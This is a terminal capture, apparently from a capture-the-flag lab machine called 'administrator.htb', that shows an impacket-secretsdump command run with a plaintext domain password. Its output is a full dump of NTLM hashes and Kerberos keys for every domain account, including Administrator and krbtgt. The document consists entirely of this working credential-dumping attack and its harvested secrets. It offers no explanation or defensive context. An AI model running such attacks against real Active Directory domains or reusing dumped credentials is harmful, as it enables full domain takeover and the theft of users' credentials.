 ┌──(tsunami㉿coffee)-[~/Documents/administratort]
└─$ sudo impacket-secretsdump 'administrator.htb/ethan:limpbizkit@10.129.93.47'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:4ad7990b4328ea8f28f728688c1af03f:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:12c3b34bda8b1a1cd0c0524448b4e97f:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48
administrator.htb\olivia:des-cbc-md5:bc2a4a7929c198e9
administrator.htb\michael:aes256-cts-hmac-sha1-96:ccbf02701bfd2fb71a3b956c53f1c05f951551fb10d81a128fcb8c46dc16e04f
administrator.htb\michael:aes128-cts-hmac-sha1-96:7da5f7a529f9bdc3c2150a8b48884409
administrator.htb\michael:des-cbc-md5:ea9ea261b052c191
administrator.htb\benjamin:aes256-cts-hmac-sha1-96:ef576147127793671971290a343e0828e74452c0b3290c7d52d4484f56e807ae
administrator.htb\benjamin:aes128-cts-hmac-sha1-96:016936b83e138f79e7bd7b8931236f52
administrator.htb\benjamin:des-cbc-md5:4a0e894c438f86e9
administrator.htb\emily:aes256-cts-hmac-sha1-96:53063129cd0e59d79b83025fbb4cf89b975a961f996c26cdedc8c6991e92b7c4
administrator.htb\emily:aes128-cts-hmac-sha1-96:fb2a594e5ff3a289fac7a27bbb328218
administrator.htb\emily:des-cbc-md5:804343fb6e0dbc51
administrator.htb\ethan:aes256-cts-hmac-sha1-96:e8577755add681a799a8f9fbcddecc4c3a3296329512bdae2454b6641bd3270f
administrator.htb\ethan:aes128-cts-hmac-sha1-96:e67d5744a884d8b137040d9ec3c6b49f
administrator.htb\ethan:des-cbc-md5:58387aef9d6754fb
administrator.htb\alexander:aes256-cts-hmac-sha1-96:b78d0aa466f36903311913f9caa7ef9cff55a2d9f450325b2fb390fbebdb50b6
administrator.htb\alexander:aes128-cts-hmac-sha1-96:ac291386e48626f32ecfb87871cdeade
administrator.htb\alexander:des-cbc-md5:49ba9dcb6d07d0bf
administrator.htb\emma:aes256-cts-hmac-sha1-96:951a211a757b8ea8f566e5f3a7b42122727d014cb13777c7784a7d605a89ff82
administrator.htb\emma:aes128-cts-hmac-sha1-96:aa24ed627234fb9c520240ceef84cd5e
administrator.htb\emma:des-cbc-md5:3249fba89813ef5d
DC$:aes256-cts-hmac-sha1-96:98ef91c128122134296e67e713b233697cd313ae864b1f26ac1b8bc4ec1b4ccb
DC$:aes128-cts-hmac-sha1-96:7068a4761df2f6c760ad9018c8bd206d
DC$:des-cbc-md5:f483547c4325492a
[*] Cleaning up...